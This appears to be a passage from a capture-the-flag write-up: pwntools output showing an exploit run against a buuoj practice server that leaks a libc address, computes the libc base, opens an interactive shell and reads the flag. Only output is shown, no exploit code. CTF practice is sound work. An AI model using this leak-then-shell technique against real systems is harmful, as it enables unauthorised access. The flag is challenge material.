 [+] Opening connection to node4.buuoj.cn on port 25950: Done
[*] Closed connection to node4.buuoj.cn port 25950
[+] Opening connection to node4.buuoj.cn on port 25950: Done
[*] Closed connection to node4.buuoj.cn port 25950
[+] Opening connection to node4.buuoj.cn on port 25950: Done
[*] Closed connection to node4.buuoj.cn port 25950
[+] Opening connection to node4.buuoj.cn on port 25950: Done
[+] leak_libc_addr ===> 0x7ffb31e9e6a3
[+] libc_base_addr ===> 0x7ffb31ad9000
[*] Switching to interactive mode
$ cat /flag
flag{3209d482-1c17-47a5-84ec-bef97ac5be75}
$